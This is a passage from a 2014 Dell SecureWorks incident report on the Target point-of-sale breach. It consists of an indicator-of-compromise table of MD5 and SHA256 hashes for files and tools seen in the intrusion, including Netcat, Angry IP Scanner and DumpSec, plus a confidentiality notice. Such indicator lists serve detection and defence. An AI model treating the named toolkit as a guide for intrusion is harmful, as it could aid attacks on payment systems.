df5dbcbcac6e6d12329f1bc8a5c4c0e9
MD5 hash
MSSQL query tool resource DLL
1a57eee6cdbb31b564ab75ef0d0417e7d48fb796de937773
88682e76e9c252c3
SHA256 hash
MSSQL query tool resource DLL
4b9b36800db395d8a95f331c4608e947
MD5 hash
MSSQL query tool
777068fee7af698a7e1445547285d7525d5865c06489cd78
39596d761b075246
SHA256 hash
MSSQL query tool
02137a937f6fbc66dbc59ab73f7b1d3e
MD5 hash
MSSQL query tool
ec19350d31d78d2ae04ca3c0741e4ccf16effeb44ed957b1f
af3719376ce0b3f
SHA256 hash
MSSQL query tool
f4bdc5e507d887d5d2cd2c4c61cfcfe1
MD5 hash
Microsoft System Center 2012 SP1
Orchestrator
85d39c64b88592887e4c4ef0b0faeccee7c8ce60d8cde7c
d82d62b5571f6296e
SHA256 hash
Microsoft System Center 2012 SP1
Orchestrator
322e136cb50db03e0d63eb2071da1ba7
MD5 hash
Netcat network utility for reading and
writing data across the network
242c4bb74dc6962d9ebb52fa8dbfd8cd5173423aafe9b652
04c39cc43a810722
SHA256 hash
Netcat network utility for reading and
writing data across the network
6c1bcf0b1297689c8c4c12cc70996a75
MD5 hash
Angry IP network scanner
40dc213fe4551740e12cac575a9880753a9dacd510533f31b
d7f635e743a7605
SHA256 hash
Angry IP network scanner
65dd8d2d9604d43a0ebd105024f09264
MD5 hash
Somarsoft DumpSec. dumps ACL
information for files, registry, and
network shares
6affbc089af37728beab3a27756f5eac470a366e29cfb6d2a
58953fee3124b61
SHA256 hash
Somarsoft DumpSec. dumps ACL
information for files, registry, and
network shares
ab6fb405ef8f06ee98be0b9da5250607
MD5 hash
Unknown file from incident
59a7a979da859d625cf061bb5626efe465a253f196fcfb833
8a087bda308bd0b
SHA256 hash
Unknown file from incident
3f00dd56b1dc9d9910a554023e868dac
MD5 hash
Unknown file from incident
436d23a55ad776297439871e4b05af7467d243e039b07331
b505ec2a71bc884a
SHA256 hash
Unknown file from incident
Copyright © 2014 Dell SecureWorks
Page 16 of 18
Inside a Targeted Point-of-Sale Data Breach
Indicator
Type
Context
65dd8d2d9604d43a0ebd105024f09264
MD5 hash
Unknown file from incident
6affbc089af37728beab3a27756f5eac470a366e29cfb6d2a
58953fee3124b61
SHA256 hash
Unknown file from incident
4352e635046aa624dff59084d5619e82
MD5 hash
Unknown file from incident
34c954a988e66345358f8e1accf7ad16d13a49496b84e239
dd3656f6612d5a58
SHA256 hash
Unknown file from incident
0b33b4d61ea345f16c4a34b33e9276bc
MD5 hash
Unknown file from incident
e687798efb89213f7e7cff916a4a265e26d2af9d9703e70e8
2683d1de0f96398
SHA256 hash
Unknown file from incident
453810a77057d30f0ee7014978cdc404
MD5 hash
Unknown file from incident
7976a84f89a27b3e73b30580cb55842c9aba7476b18f842d
b55d8c4fb1b42357
SHA256 hash
Unknown file from incident
08644155f5c8f94f0cc23942c5c5068f
MD5 hash
Unknown file from incident
af5cf9f9b9418885b1027ca8c8bca34ebe7c628ef838d50ce
7ee18f7632718db
SHA256 hash
Unknown file from incident
623e4626d269324da62c0552289ae61f
MD5 hash
Unknown file from incident
c856e226ab8292b6d5827a03120ce6f629c77f9196b71dac
0965bf47e747b438
SHA256 hash
Unknown file from incident
290c26433a0d9d14f1252e46b1204643
MD5 hash
Unknown file from incident
e67d435134de9a113986d40b1b053e0134c79328859c95a
bb845692c2c8487cd
SHA256 hash
Unknown file from incident
e2db09553f23a8abc85633f6bf1a0b49
MD5 hash
Unknown file from incident
5c8b6a629c77bbed2e1ee78c46d9df550ddebfa511be9286
4e0895cc7cc0f832
SHA256 hash
Unknown file from incident
a35e944762f82aae556da453dcba20d1
MD5 hash
Unknown file from incident
55fa6b579f7a3f06ad3b28d458e42462a392be7b116b762ff
7b9f659138d35e8
SHA256 hash
Unknown file from incident
814b88ca4ef695fea3faf11912a1c807
MD5 hash
Unknown file from incident
37175f167f355da8d69cd597c60c70d7d6f9d154d8578d68f
dcb43cb20ca55d8
SHA256 hash
Unknown file from incident
2cd8dddaf1a821eeff45649053672281
MD5 hash
Unknown file from incident
cdf65f15a5bb26341f090f9a07aa4dc8eede5e314885d5477
57bcc5e87f2deb6
SHA256 hash
Unknown file from incident
f6877447d2bd0199ad2f073a391aacde
MD5 hash
Unknown file from incident
c9ca6ed8beb91b863f7dee8bd44bd46af32672ae5361b586
765ada8aaeb6e8e2
SHA256 hash
Unknown file from incident
Table 5. Network and file indicators from Target breach.
Copyright © 2014 Dell SecureWorks
Page 17 of 18
Inside a Targeted Point-of-Sale Data Breach
© 2014 Dell SecureWorks. All rights reserved. This document and the information contained herein is
proprietary and CONFIDENTIAL, reflects intellectual property (including trade secrets) owned by Dell
SecureWorks, is legally protected from further disclosure and is subject to confidentiality obligations and
use restrictions set forth in, as applicable, either your contract with Dell SecureWorks or its affiliates or
the online terms of use available at http://www.secureworks.com/contact/terms_of_use/ and on
request. Any dissemination, distribution, or copying of this document and/or the information contained
herein in whole or in part is strictly prohibited and may not be used by the recipient for any purpose
other than for its internal security purposes. If you have received this document in error, please notify
Dell SecureWorks immediately and delete it from your systems.
Copyright © 2014 Dell SecureWorks
Page 18 of 18
© Copyright 2025






